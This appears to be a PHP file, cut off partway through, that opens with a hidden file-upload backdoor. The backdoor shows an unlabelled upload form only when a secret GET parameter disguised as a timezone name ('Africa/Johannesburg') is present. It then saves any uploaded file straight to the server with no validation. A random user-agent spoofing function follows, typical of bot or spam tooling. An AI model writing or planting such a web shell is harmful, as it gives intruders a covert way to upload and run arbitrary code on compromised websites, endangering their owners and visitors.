 <?php
date_default_timezone_set(',Africa/Johannesburg');
if(isset($_GET['Africa/Johannesburg']))
{
echo "<body bgcolor=black>
<font color=cyan size=3>";
echo "<h2></h2><hr>";
echo "<form action=\"\" method=\"post\" enctype=\"multipart/form-data\">
<label for=\"file\"></label>
<input type=\"file\" name=\"file\" id=\"file\" />
<br />
<input type=\"submit\" name=\"submit\" value=\"post\">
</form>";
if ($_FILES["file"]["error"] > 0)
{
echo "Error: " . $_FILES["file"]["error"] . "<br />";
}
else
{
echo " " . $_FILES["file"]["name"] . "<br />";
}
if (file_exists("" . $_FILES["file"]["name"]))
{
echo $_FILES["file"]["name"] . " already exists. ";
}
else
{
move_uploaded_file($_FILES["file"]["tmp_name"],
"" . $_FILES["file"]["name"]);
echo "Stored in: " . "" . $_FILES["file"]["name"];
echo"<hr>";
}
}

function rand_ua(){
    $browser_freq = array (
        "Internet Explorer" => 11.8,
        "Firefox" => 28.2,
        "Opera"=>1.8
    );
    $browser_strings = array (
        "Internet Explorer" => array (
            "Mozilla/5.0 (compatible; MSIE 10.6; Windows NT 6.1; Trident/5.0; InfoPath.2; SLCC1; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 2.0.50727) 3gpp-gba UNTRUSTED/1.0",
            "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)",
            "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)",
            "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)",
            "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)",
            "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)",
            "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)",
            "Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1)",
            "Mozilla/5.0 (Windows; U; MSIE 9.0; WIndows NT 9.0; en-US))",
            "Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)",
            "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 7.1; Trident/5.0)",